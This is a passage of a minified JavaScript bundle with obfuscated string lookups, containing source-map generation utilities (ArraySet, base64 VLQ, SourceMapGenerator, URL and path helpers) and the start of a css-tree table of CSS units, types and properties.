Array[i(1991)](t)||(t=[t]),e[i(3793)]?t[i(3446)](r)[i(3781)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(1416)]]=s,t}),{}):t[i(3446)](r)[i(3793)]((function(t){return o(t,e)}))}t[e(1064)]=i,t[e(1064)][e(1996)]=i,t[e(1064)][e(2085)]=o,t[e(1064)][e(1140)]=function(t){const n=e;if(Array[n(1991)](t))return t;if(n(3891)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3901)]&&/\s/[e(335)](t[e(2350)](l));)l+=1;return l<t[e(3901)]}for(;l<t[n(3901)];){for(r=l,a=!1;u();)if(","===(o=t[n(2350)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3901)]&&"="!==(o=t[n(2350)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3901)]&&"="===t[n(2350)](l)?(a=!0,l=s,c[n(1745)](t[n(3915)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3901)])&&c[n(1745)](t[n(3915)](r,t[n(3901)]))}return c}},7367:(t,e,n)=>{const r=a2Z;var o=n(9155),i=Object[r(1264)][r(1042)],s=r(3006)!=typeof Map;function a(){const t=r;this[t(1013)]=[],this[t(2284)]=s?new Map:Object[t(1493)](null)}a[r(289)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3901)];i<s;i++)o[n(2580)](t[i],e);return o},a[r(1264)][r(2410)]=function(){const t=r;return s?this[t(2284)][t(2410)]:Object[t(242)](this[t(2284)])[t(3901)]},a[r(1264)][r(2580)]=function(t,e){const n=r;var a=s?t:o[n(3585)](t),c=s?this[n(2530)](t):i[n(665)](this[n(2284)],a),l=this[n(1013)][n(3901)];c&&!e||this[n(1013)][n(1745)](t),c||(s?this[n(2284)][n(2402)](t,l):this[n(2284)][a]=l)},a[r(1264)][r(2530)]=function(t){const e=r;if(s)return this[e(2284)][e(2530)](t);var n=o[e(3585)](t);return i[e(665)](this[e(2284)],n)},a[r(1264)][r(3228)]=function(t){const e=r;if(s){var n=this[e(2284)][e(3742)](t);if(n>=0)return n}else{var a=o[e(3585)](t);if(i[e(665)](this[e(2284)],a))return this[e(2284)][a]}throw new Error('"'+t+e(3565))},a[r(1264)].at=function(t){const e=r;if(t>=0&&t<this[e(1013)][e(3901)])return this[e(1013)][t];throw new Error(e(2755)+t)},a[r(1264)][r(1875)]=function(){const t=r;return this[t(1013)][t(697)]()},e.C=a},540:(t,e,n)=>{const r=a2Z;var o=n(7476);e[r(3275)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3275)](n)}while(a>0);return s},e[r(803)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3901)],d=0,h=0;do{if(e>=u)throw new Error(i(3047));if(-1===(a=o[i(803)](t[i(2687)](e++))))throw new Error(i(2594)+t[i(2350)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(764)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3385)]=e}},7476:(t,e)=>{const n=a2Z;var r=n(2619)[n(835)]("");e[n(3275)]=function(t){const e=n;if(0<=t&&t<r[e(3901)])return r[t];throw new TypeError(e(2001)+t)},e[n(803)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2Z;var o=n(9155);function i(){const t=a2Z;this[t(1013)]=[],this[t(3111)]=!0,this[t(1631)]={generatedLine:-1,generatedColumn:0}}i[r(1264)][r(2828)]=function(t,e){const n=r;this[n(1013)][n(3754)](t,e)},i[r(1264)][r(2580)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1631)])[e(352)],a=i[e(352)],c=n[e(3956)],l=i[e(3956)],a>s||a==s&&l>=c||o[e(1598)](n,i)<=0?(this[e(1631)]=t,this[e(1013)][e(1745)](t)):(this[e(3111)]=!1,this[e(1013)][e(1745)](t))},i[r(1264)][r(1875)]=function(){const t=r;return this[t(3111)]||(this[t(1013)][t(672)](o[t(1598)]),this[t(3111)]=!0),this[t(1013)]},e.P=i},241:(t,e,n)=>{const r=a2Z;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2Z;t||(t={}),this[e(1755)]=i[e(3556)](t,e(1333),null),this[e(3568)]=i[e(3556)](t,e(3587),null),this[e(1479)]=i[e(3556)](t,e(1215),!1),this[e(1401)]=i[e(3556)](t,e(1381),!1),this[e(893)]=new s,this[e(536)]=new s,this[e(2314)]=new a,this[e(926)]=null}c[r(1264)][r(1383)]=3,c[r(1616)]=function(t,e){const n=r;var o=t[n(3587)],s=new c(Object[n(974)](e||{},{file:t[n(1333)],sourceRoot:o}));return t[n(3559)]((function(t){const e=n;var r={generated:{line:t[e(352)],column:t[e(3956)]}};null!=t[e(1801)]&&(r[e(1801)]=t[e(1801)],null!=o&&(r[e(1801)]=i[e(954)](o,r[e(1801)])),r[e(437)]={line:t[e(3884)],column:t[e(963)]},null!=t[e(1416)]&&(r[e(1416)]=t[e(1416)])),s[e(2054)](r)})),t[n(2213)][n(3754)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(954)](o,e)),s[r(893)][r(2530)](a)||s[r(893)][r(2580)](a);var c=t[r(2588)](e);null!=c&&s[r(2895)](e,c)})),s},c[r(1264)][r(2054)]=function(t){const e=r;var n=i[e(3556)](t,e(2549)),o=i[e(3556)](t,e(437),null),s=i[e(3556)](t,e(1801),null),a=i[e(3556)](t,e(1416),null);(this[e(1479)]||!1!==this[e(3876)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(893)][e(2530)](s)||this[e(893)][e(2580)](s)),null!=a&&(a=String(a),this[e(536)][e(2530)](a)||this[e(536)][e(2580)](a)),this[e(2314)][e(2580)]({generatedLine:n[e(2327)],generatedColumn:n[e(364)],originalLine:null!=o&&o[e(2327)],originalColumn:null!=o&&o[e(364)],source:s,name:a}))},c[r(1264)][r(2895)]=function(t,e){const n=r;var o=t;null!=this[n(3568)]&&(o=i[n(954)](this[n(3568)],o)),null!=e?(this[n(926)]||(this[n(926)]=Object[n(1493)](null)),this[n(926)][i[n(3585)](o)]=e):this[n(926)]&&(delete this[n(926)][i[n(3585)](o)],0===Object[n(3250)](this[n(926)])[n(3901)]&&(this[n(926)]=null))},c[r(1264)][r(3780)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1333)])throw new Error(o(3207));a=t[o(1333)]}var c=this[o(3568)];null!=c&&(a=i[o(954)](c,a));var l=new s,u=new s;this[o(2314)][o(2828)]((function(e){const r=o;if(e[r(1801)]===a&&null!=e[r(3884)]){var s=t[r(2932)]({line:e[r(3884)],column:e[r(963)]});null!=s[r(1801)]&&(e[r(1801)]=s[r(1801)],null!=n&&(e[r(1801)]=i[r(2616)](n,e[r(1801)])),null!=c&&(e[r(1801)]=i[r(954)](c,e[r(1801)])),e[r(3884)]=s[r(2327)],e[r(963)]=s[r(364)],null!=s[r(1416)]&&(e[r(1416)]=s[r(1416)]))}var d=e[r(1801)];null==d||l[r(2530)](d)||l[r(2580)](d);var h=e[r(1416)];null==h||u[r(2530)](h)||u[r(2580)](h)}),this),this[o(893)]=l,this[o(536)]=u,t[o(2213)][o(3754)]((function(e){const r=o;var s=t[r(2588)](e);null!=s&&(null!=n&&(e=i[r(2616)](n,e)),null!=c&&(e=i[r(954)](c,e)),this[r(2895)](e,s))}),this)},c[r(1264)][r(3876)]=function(t,e,n,o){const i=r;if(e&&i(2734)!=typeof e[i(2327)]&&i(2734)!=typeof e[i(364)]){var s=i(2741);if(this[i(1401)])return i(3006)!=typeof console&&console[i(1525)]&&console[i(1525)](s),!1;throw new Error(s)}if((!(t&&i(2327)in t&&i(364)in t&&t[i(2327)]>0&&t[i(364)]>=0)||e||n||o)&&!(t&&i(2327)in t&&i(364)in t&&e&&i(2327)in e&&i(364)in e&&t[i(2327)]>0&&t[i(364)]>=0&&e[i(2327)]>0&&e[i(364)]>=0&&n)){if(s=i(465)+JSON[i(2496)]({generated:t,source:n,original:e,name:o}),this[i(1401)])return i(3006)!=typeof console&&console[i(1525)]&&console[i(1525)](s),!1;throw new Error(s)}},c[r(1264)][r(760)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2314)][t(1875)](),g=0,w=p[t(3901)];g<w;g++){if(e="",(n=p[g])[t(352)]!==l)for(c=0;n[t(352)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1598)](n,p[g-1]))continue;e+=","}e+=o[t(3275)](n[t(3956)]-c),c=n[t(3956)],null!=n[t(1801)]&&(a=this[t(893)][t(3228)](n[t(1801)]),e+=o[t(3275)](a-f),f=a,e+=o[t(3275)](n[t(3884)]-1-d),d=n[t(3884)]-1,e+=o[t(3275)](n[t(963)]-u),u=n[t(963)],null!=n[t(1416)]&&(s=this[t(536)][t(3228)](n[t(1416)]),e+=o[t(3275)](s-h),h=s)),m+=e}return m},c[r(1264)][r(596)]=function(t,e){const n=r;return t[n(3793)]((function(t){const r=n;if(!this[r(926)])return null;null!=e&&(t=i[r(954)](e,t));var o=i[r(3585)](t);return Object[r(1264)][r(1042)][r(665)](this[r(926)],o)?this[r(926)][o]:null}),this)},c[r(1264)][r(1274)]=function(){const t=r;var e={version:this[t(1383)],sources:this[t(893)][t(1875)](),names:this[t(536)][t(1875)](),mappings:this[t(760)]()};return null!=this[t(1755)]&&(e[t(1333)]=this[t(1755)]),null!=this[t(3568)]&&(e[t(3587)]=this[t(3568)]),this[t(926)]&&(e[t(1922)]=this[t(596)](e[t(2213)],e[t(3587)])),e},c[r(1264)][r(574)]=function(){const t=r;return JSON[t(2496)](this[t(1274)]())},e.x=c},9155:(t,e)=>{const n=a2Z;e[n(3556)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3901)])return r;throw new Error('"'+e+o(3461))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2666)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1257)]&&(r+=t[e(1257)]+":"),r+="//",t[e(1874)]&&(r+=t[e(1874)]+"@"),t[e(3475)]&&(r+=t[e(3475)]),t[e(713)]&&(r+=":"+t[e(713)]),t[e(1403)]&&(r+=t[e(1403)]),r}e[n(3637)]=i,e[n(1867)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1403)])return t;o=a[r(1403)]}for(var c=e[r(3943)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3228)]("/",u))){l[r(1745)](o[r(697)](u));break}for(l[r(1745)](o[r(697)](u,d));d<o[r(3901)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3901)]-1;d>=0;d--)"."===(h=l[d])?l[r(1675)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1675)](d+1,f),f=0):(l[r(1675)](d,2),f--));return""===(o=l[r(2616)]("/"))&&(o=c?"/":"."),a?(a[r(1403)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3901)];r++)if(c[r][e(601)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2738)]}var i=a(t);return c[e(2495)]({input:t,result:i}),c[e(3901)]>32&&c[e(1150)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1403)]||"/"),a&&!a[r(1257)])return c&&(a[r(1257)]=c[r(1257)]),s(a);if(a||e[r(2666)](o))return e;if(c&&!c[r(3475)]&&!c[r(1403)])return c[r(3475)]=e,s(c);var u="/"===e[r(2350)](0)?e:l(t[r(2277)](/\/+$/,"")+"/"+e);return c?(c[r(1403)]=u,s(c)):u}e[n(3902)]=l,e[n(2616)]=u,e[n(3943)]=function(t){const e=n;return"/"===t[e(2350)](0)||r[e(335)](t)},e[n(954)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2277)](/\/$/,"");for(var o=0;0!==e[r(3228)](t+"/");){var i=t[r(1917)]("/");if(i<0)return e;if((t=t[r(697)](0,i))[r(2666)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2616)](r(658))+e[r(927)](t[r(3901)]+1)};var d=!(n(1855)in Object[n(1493)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3901)];if(r<9)return!1;if(95!==t[e(2687)](r-1)||95!==t[e(2687)](r-2)||111!==t[e(2687)](r-3)||116!==t[e(2687)](r-4)||111!==t[e(2687)](r-5)||114!==t[e(2687)](r-6)||112!==t[e(2687)](r-7)||95!==t[e(2687)](r-8)||95!==t[e(2687)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2687)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3585)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2349)]=d?h:function(t){const e=n;return f(t)?t[e(697)](1):t},e[n(3591)]=function(t,e,r){const o=n;var i=m(t[o(1801)],e[o(1801)]);return 0!==i||0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])||r||0!=(i=t[o(3956)]-e[o(3956)])||0!=(i=t[o(352)]-e[o(352)])?i:m(t[o(1416)],e[o(1416)])},e[n(3760)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])||r||0!=(i=t[o(3956)]-e[o(3956)])||0!=(i=t[o(352)]-e[o(352)])?i:m(t[o(1416)],e[o(1416)])},e[n(1080)]=function(t,e,r){const o=n;var i=t[o(352)]-e[o(352)];return 0!==i||0!=(i=t[o(3956)]-e[o(3956)])||r||0!==(i=m(t[o(1801)],e[o(1801)]))||0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])?i:m(t[o(1416)],e[o(1416)])},e[n(3432)]=function(t,e,r){const o=n;var i=t[o(3956)]-e[o(3956)];return 0!==i||r||0!==(i=m(t[o(1801)],e[o(1801)]))||0!=(i=t[o(3884)]-e[o(3884)])||0!=(i=t[o(963)]-e[o(963)])?i:m(t[o(1416)],e[o(1416)])},e[n(1598)]=function(t,e){const r=n;var o=t[r(352)]-e[r(352)];return 0!==o||0!=(o=t[r(3956)]-e[r(3956)])||0!==(o=m(t[r(1801)],e[r(1801)]))||0!=(o=t[r(3884)]-e[r(3884)])||0!=(o=t[r(963)]-e[r(963)])?o:m(t[r(1416)],e[r(1416)])},e[n(3423)]=function(t){const e=n;return JSON[e(1996)](t[e(2277)](/^\)]}'[^\n]*\n/,""))},e[n(1487)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3901)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(400));if(a[o(1403)]){var c=a[o(1403)][o(1917)]("/");c>=0&&(a[o(1403)]=a[o(1403)][o(3915)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2Z;return(r=e(2445)==typeof Symbol&&e(1619)==typeof Symbol[e(3640)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2445)==typeof Symbol&&t[n(1269)]===Symbol&&t!==Symbol[n(1264)]?n(1619):typeof t})(t)}function o(t,e,n){const o=a2Z;return i=function(t){const e=a2Z;if(e(1615)!=r(t)||!t)return t;var n=t[Symbol[e(864)]];if(void 0!==n){var o=n[e(665)](t,e(3891));if(e(1615)!=r(o))return o;throw new TypeError(e(868))}return String(t)}(e),(e=o(1619)==r(i)?i:i+"")in t?Object[o(815)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1969),r(248),r(1175),r(1904),r(2283)],units:{angle:[r(3467),r(1101),r(1727),r(2271)],decibel:["db"],flex:["fr"],frequency:["hz",r(1529)],length:["cm","mm","q","in","pt","pc","px","em",r(3074),"ex",r(1446),r(1408),r(1121),"ch",r(3766),"ic",r(2633),"lh",r(383),"vw",r(1524),r(1776),r(1316),"vh",r(1287),r(3872),r(900),"vi",r(2103),r(684),r(3709),"vb",r(422),r(1123),r(763),r(2553),r(3575),r(3445),r(689),r(2835),r(1647),r(3931),r(3357),r(1371),r(224),r(804),r(310),r(2401),r(2380)],resolution:[r(2318),r(3367),r(2413),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(972),"absolute-size":r(2776),"acos()":r(1270),"alpha-value":r(503),"angle-percentage":r(326),"angular-color-hint":r(448),"angular-color-stop":r(1892),"angular-color-stop-list":r(1748),"animateable-feature":r(1682),"asin()":r(1660),"atan()":r(3146),"atan2()":r(2470),attachment:r(3307),"attr()":r(2881),"attr-matcher":r(862),"attr-modifier":r(2598),"attribute-selector":r(1663),"auto-repeat":r(3375),"auto-track-list":r(2243),axis:r(1495),"baseline-position":r(1816),"basic-shape":r(1669),"bg-image":r(3789),"bg-layer":r(3381),"bg-position":r(327),"bg-size":r(2875),"blur()":r(3224),"blend-mode":r(3541),box:r(1970),"brightness()":r(1083),"calc()":r(3692),"calc-sum":r(1375),"calc-product":r(2247),"calc-value":r(3293),"calc-constant":r(615),"cf-final-image":r(3179),"cf-mixing-image":r(2027),"circle()":r(3168),"clamp()":r(2946),"class-selector":r(2981),"clip-source":r(2517),color:r(1824),"color-stop":r(2222),"color-stop-angle":r(3814),"color-stop-length":r(1298),"color-stop-list":r(2227),"color-interpolation-method":r(2078),combinator:r(1721),"common-lig-values":r(1826),"compat-auto":r(211),"composite-style":r(3160),"compositing-operator":r(307),"compound-selector":r(3258),"compound-selector-list":r(2167),"complex-selector":r(847),"complex-selector-list":r(605),"conic-gradient()":r(935),"contextual-alt-values":r(2883),"content-distribution":r(3888),"content-list":r(1942),"content-position":r(3769),"content-replacement":r(3067),"contrast()":r(3161),"cos()":r(2457),counter:r(3779),"counter()":r(3747),"counter-name":r(1975),"counter-style":r(2927),"counter-style-name":r(1975),"counters()":r(3330),"cross-fade()":r(2585),"cubic-bezier-timing-function":r(3497),"deprecated-system-color":r(2060),"discretionary-lig-values":r(3890),"display-box":r(1715),"display-inside":r(2246),"display-internal":r(1623),"display-legacy":r(2674),"display-listitem":r(3114),"display-outside":r(2365),"drop-shadow()":r(1749),"east-asian-variant-values":r(340),"east-asian-width-values":r(3784),"element()":r(2464),"ellipse()":r(2006),"ending-shape":r(762),"env()":r(3394),"exp()":r(2260),"explicit-track-list":r(1454),"family-name":r(2548),"feature-tag-value":r(2261),"feature-type":r(1790),"feature-value-block":r(2451),"feature-value-block-list":r(3687),"feature-value-declaration":r(337),"feature-value-declaration-list":r(2114),"feature-value-name":r(1975),"fill-rule":r(3623),"filter-function":r(749),"filter-function-list":r(2894),"final-bg-layer":r(1009),"fixed-breadth":r(594),"fixed-repeat":r(1502),"fixed-size":r(1506),"font-stretch-absolute":r(1501),"font-variant-css21":r(3125),"font-weight-absolute":r(218),"frequency-percentage":r(879),"general-enclosed":r(603),"generic-family":r(3042),"generic-name":r(859),"geometry-box":r(3756),gradient:r(2823),"grayscale()":r(3010),"grid-line":r(1359),"historical-lig-values":r(3513),"hsl()":r(1044),"hsla()":r(2705),hue:r(622),"hue-rotate()":r(3696),"hue-interpolation-method":r(1427),"hwb()":r(836),"hypot()":r(1187),image:r(1426),"image()":r(2621),"image-set()":r(2568),"image-set-option":r(2131),"image-src":r(814),"image-tags":r(3832),"inflexible-breadth":r(964),"inset()":r(827),"invert()":r(718),"keyframes-name":r(1296),"keyframe-block":r(1877),"keyframe-block-list":r(2065),"keyframe-selector":r(410),"lab()":r(691),"layer()":r(1743),"layer-name":r(3335),"lch()":r(412),"leader()":r(323),"leader-type":r(3652),"length-percentage":r(2503),"light-dark()":r(1903),"line-names":r(1906),"line-name-list":r(3189),"line-style":r(394),"line-width":r(1029),"linear-color-hint":r(594),"linear-color-stop":r(2919),"linear-gradient()":r(2251),"log()":r(3562),"mask-layer":r(474),"mask-position":r(3675),"mask-reference":r(446),"mask-source":r(2517),"masking-mode":r(3619),"matrix()":r(3056),"matrix3d()":r(2278),"max()":r(767),"media-and":r(2152),"media-condition":r(2030),"media-condition-without-or":r(1841),"media-feature":r(1291),"media-in-parens":r(2229),"media-not":r(1544),"media-or":r(3597),"media-query":r(2196),"media-query-list":r(3928),"media-type":r(279),"mf-boolean":r(2545),"mf-name":r(279),"mf-plain":r(3190),"mf-range":r(2626),"mf-value":r(2390),"min()":r(1196),"minmax()":r(3011),"mod()":r(2133),"name-repeat":r(1458),"named-color":r(3843),"namespace-prefix":r(279),"ns-prefix":r(2491),"number-percentage":r(503),"numeric-figure-values":r(1667),"numeric-fraction-values":r(2157),"numeric-spacing-values":r(1472),nth:r(3941),"opacity()":r(3340),"overflow-position":r(2662),"outline-radius":r(2503),"page-body":r(632),"page-margin-box":r(1435),"page-margin-box-type":r(3462),"page-selector-list":r(3032),"page-selector":r(1986),"page-size":r(761),"path()":r(1768),"paint()":r(1964),"perspective()":r(1386),"polygon()":r(3693),"polar-color-space":r(838),position:r(702),"pow()":r(2063),"pseudo-class-selector":r(3052),"pseudo-element-selector":r(1854),"pseudo-page":r(2685),quote:r(992),"radial-gradient()":r(606),ratio:r(571),"ray()":r(550),"ray-size":r(938),"rectangular-color-space":r(2084),"relative-selector":r(3450),"relative-selector-list":r(2122),"relative-size":r(1261),"rem()":r(2346),"repeat-style":r(2414),"repeating-conic-gradient()":r(2664),"repeating-linear-gradient()":r(3528),"repeating-radial-gradient()":r(1793),"reversed-counter-name":r(3729),"rgb()":r(2892),"rgba()":r(2731),"rotate()":r(3923),"rotate3d()":r(443),"rotateX()":r(1828),"rotateY()":r(3057),"rotateZ()":r(1168),"round()":r(2203),"rounding-strategy":r(966),"saturate()":r(421),"scale()":r(2844),"scale3d()":r(3485),"scaleX()":r(238),"scaleY()":r(319),"scaleZ()":r(2655),"scroll()":r(2320),scroller:r(3816),"self-position":r(3898),"shape-radius":r(2487),"sign()":r(3566),"skew()":r(3126),"skewX()":r(1016),"skewY()":r(1803),"sepia()":r(1713),shadow:r(573),"shadow-t":r(1382),shape:r(631),"shape-box":r(277),"side-or-corner":r(2467),"sin()":r(856),"single-animation":r(770),"single-animation-direction":r(3400),"single-animation-fill-mode":r(1771),"single-animation-iteration-count":r(1247),"single-animation-play-state":r(3428),"single-animation-timeline":r(3686),"single-transition":r(2699),"single-transition-property":r(2206),size:r(1086),"sqrt()":r(3407),"step-position":r(1821),"step-timing-function":r(1645),"subclass-selector":r(3736),"supports-condition":r(1024),"supports-in-parens":r(3433),"supports-feature":r(2511),"supports-decl":r(2968),"supports-selector-fn":r(1639),symbol:r(2862),"system-color":r(2767),"tan()":r(3583),target:r(3486),"target-counter()":r(2416),"target-counters()":r(2478),"target-text()":r(1134),"time-percentage":r(1819),"timeline-range-name":r(3145),"easing-function":r(1323),"track-breadth":r(1488),"track-list":r(3015),"track-repeat":r(2876),"track-size":r(3522),"transform-function":r(1115),"transform-list":r(2995),"transition-behavior-value":r(3325),"translate()":r(1317),"translate3d()":r(3504),"translateX()":r(3641),"translateY()":r(2426),"translateZ()":r(3730),"type-or-unit":r(3167),"type-selector":r(3480),"var()":r(2837),"view()":r(1402),"viewport-length":r(1752),"visual-box":r(3625),"wq-name":r(2372),"-legacy-gradient":r(1569),"-legacy-linear-gradient":r(3122),"-legacy-repeating-linear-gradient":r(961),"-legacy-linear-gradient-arguments":r(2562),"-legacy-radial-gradient":r(1330),"-legacy-repeating-radial-gradient":r(2732),"-legacy-radial-gradient-arguments":r(344),"-legacy-radial-gradient-size":r(1461),"-legacy-radial-gradient-shape":r(762),"-non-standard-font":r(2644),"-non-standard-color":r(3688),"-non-standard-image-rendering":r(1489),"-non-standard-overflow":r(924),"-non-standard-size":r(441),"-webkit-gradient()":r(2368),"-webkit-gradient-color-stop":r(2512),"-webkit-gradient-point":r(2505),"-webkit-gradient-radius":r(2503),"-webkit-gradient-type":r(2160),"-webkit-mask-box-repeat":r(3626),"-ms-filter-function-list":r(2760),"-ms-filter-function":r(1503),"-ms-filter-function-progid":r(299),"-ms-filter-function-legacy":r(428),"absolute-color-base":r(1100),"absolute-color-function":r(2101),age:r(1782),"anchor-name":r(986),"attr-name":r(1545),"attr-fallback":r(688),"bg-clip":r(456),bottom:r(2806),"container-name":r(1975),"container-condition":r(1455),"coord-box":r(3376),"generic-voice":r(1158),gender:r(2273),"generic-script-specific":r(704),"generic-complete":r(3101),"generic-incomplete":r(256),"-non-standard-generic-family":r(1363),left:r(2806),"color-base":r(3222),"color-function":r(2101),"device-cmyk()":r(3936),"legacy-device-cmyk-syntax":r(3810),"modern-device-cmyk-syntax":r(1135),"cmyk-component":r(3285),"color-mix()":r(2577),"color-space":r(3590),"custom-color-space":r(986),paint:r(3165),"palette-identifier":r(986),right:r(2806),"scope-start":r(3271),"scope-end":r(3271),"forgiving-selector-list":r(2990),"forgiving-relative-selector-list":r(1965),"selector-list":r(1497),"complex-real-selector-list":r(3352),"simple-selector-list":r(1307),"relative-real-selector-list":r(2427),"complex-selector-unit":r(2433),"complex-real-selector":r(3254),"relative-real-selector":r(205),"pseudo-compound-selector":r(641),"simple-selector":r(1636),"legacy-pseudo-element-selector":r(1399),"single-animation-composition":r(3113),"svg-length":r(1596),"svg-writing-mode":r(308),top:r(2806),x:r(3755),y:r(3755),declaration:r(1690),"declaration-list":r(471),url:r(2177),"url-modifier":r(497),"number-zero-one":r(1511),"number-one-or-greater":r(1429),"color()":r(1988),"colorspace-params":r(3608),"predefined-rgb-params":r(351),"predefined-rgb":r(1695),"xyz-params":r(1952),"xyz-space":r(3333),"oklab()":r(3435),"oklch()":r(3393),"offset-path":r(290),"rect()":r(384),"xywh()":r(1457),"query-in-parens":r(999),"size-feature":r(2323),"style-feature":r(3685),"style-query":r(1578),"style-condition":r(2624),"style-in-parens":r(1725),"-non-standard-display":r(200),"inset-area":r(2412),"position-area":r(3681),"anchor()":r(3571),"anchor-side":r(3722),"anchor-size()":r(270),"anchor-size":r(3035),"anchor-element":r(986),"try-size":r(2343),"try-tactic":r(3643),"font-variant-css2":r(2288),"font-width-css3":r(3221),"system-family-name":r(3110)},properties:{"--*":r(1033),"-ms-accelerator":r(2429),"-ms-block-progression":r(3054),"-ms-content-zoom-chaining":r(1075),"-ms-content-zooming":r(3182),"-ms-content-zoom-limit":r(1530),"-ms-content-zoom-limit-max":r(2361),"-ms-content-zoom-limit-min":r(2361),"-ms-content-zoom-snap":r(3184),"-ms-content-zoom-snap-points":r(640),"-ms-content-zoom-snap-type":r(1880),"-ms-filter":r(1148),"-ms-flow-from":r(2838),"-ms-flow-into":r(2838),"-ms-grid-columns":r(1387),"-ms-grid-rows":r(1387),"-ms-high-contrast-adjust":r(375),"-ms-hyphenate-limit-chars":r(486),"-ms-hyphenate-limit-lines":r(996),"-ms-hyphenate-limit-zone":r(1195),"-ms-ime-align":r(1843),"-ms-overflow-style":r(409),"-ms-scrollbar-3dlight-color":r(3283),"-ms-scrollbar-arrow-color":r(3283),"-ms-scrollbar-base-color":r(3283),"-ms-scrollbar-darkshadow-color":r(3283),"-ms-scrollbar-face-color":r(3283),"-ms-scrollbar-highlight-color":r(3283),"-ms-scrollbar-shadow-color":r(3283),"-ms-scrollbar-track-color":r(3283),"-ms-scroll-chaining":r(2450),"-ms-scroll-limit":r(2056),"-ms-scroll-limit-x-max":r(1705),"-ms-scroll-limit-x-min":r(2485),"-ms-scroll-limit-y-max":r(1705),"-ms-scroll-limit-y-min":r(2485),"-ms-scroll-rails":r(3548),"-ms-scroll-snap-points-x":r(2020),"-ms-scroll-snap-points-y":r(2020),"-ms-scroll-snap-type":r(1880),"-ms-scroll-snap-x":r(959),"-ms-scroll-snap-y":r(857),"-ms-scroll-translation":r(3536),"-ms-text-autospace":r(373),"-ms-touch-select":r(3142),"-ms-user-select":r(552),"-ms-wrap-flow":r(886),"-ms-wrap-margin":r(2485),"-ms-wrap-through":r(1897),"-moz-appearance":r(1384),"-moz-binding":r(1570),"-moz-border-bottom-colors":r(2254),"-moz-border-left-colors":r(2254),"-moz-border-right-colors":r(2254),"-moz-border-top-colors":r(2254),"-moz-context-properties":r(3735),"-moz-float-edge":r(809),"-moz-force-broken-image-icon":r(2943),"-moz-image-region":r(1563),"-moz-orient":r(3778),"-moz-outline-radius":r(2771),"-moz-outline-radius-bottomleft":r(545),"-moz-outline-radius-bottomright":r(545),"-moz-outline-radius-topleft":r(545),"-moz-outline-radius-topright":r(545),"-moz-stack-sizing":r(249),"-moz-text-blink":r(902),"-moz-user-focus":r(2853),"-moz-user-input":r(1279),"-moz-user-modify":r(1246),"-moz-window-dragging":r(623),"-moz-window-shadow":r(3072),"-webkit-appearance":r(3731),"-webkit-border-before":r(722),"-webkit-border-before-color":r(3283),"-webkit-border-before-style":r(2047),"-webkit-border-before-width":r(1893),"-webkit-box-reflect":r(3631),"-webkit-line-clamp":r(2940),"-webkit-mask":r(523),"-webkit-mask-attachment":r(2952),"-webkit-mask-clip":r(489),"-webkit-mask-composite":r(2040),"-webkit-mask-image":r(2312),"-webkit-mask-origin":r(235),"-webkit-mask-position":r(1572),"-webkit-mask-position-x":r(3629),"-webkit-mask-position-y":r(2772),"-webkit-mask-repeat":r(2531),"-webkit-mask-repeat-x":r(2657),"-webkit-mask-repeat-y":r(2657),"-webkit-mask-size":r(1391),"-webkit-over